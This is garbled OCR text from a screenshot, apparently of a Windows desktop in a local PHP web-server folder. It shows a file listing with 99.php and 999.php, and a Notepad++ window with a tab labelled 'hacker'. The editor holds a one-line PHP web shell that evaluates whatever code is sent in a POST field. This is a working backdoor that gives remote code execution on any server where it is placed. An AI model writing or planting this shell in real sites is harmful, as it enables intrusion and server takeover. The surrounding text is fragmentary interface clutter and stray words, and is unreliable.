 剪贴板 组织 新建 打开 选择
此电脑 本地磁盘 (D:) phpstudy_pro WWW wamp64 tmp
名称 修改日期 类型
访问
99.php 2020/2/29 16:13 JetBrains PhpSto...
999.php 2020/2/29 16:09 JetBrains PhpSto...
D:\phpstudy_pro\WWW\wamp64\tmp\99.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W)
ML代码汇总
head.swig _config.yml pagination.swig custom.styl index.html 黑客
uNetdiskDow
1 1 Dumb Dumb
Recv
2 1 <?php @eval($_POST[123]);?> 3
sts
3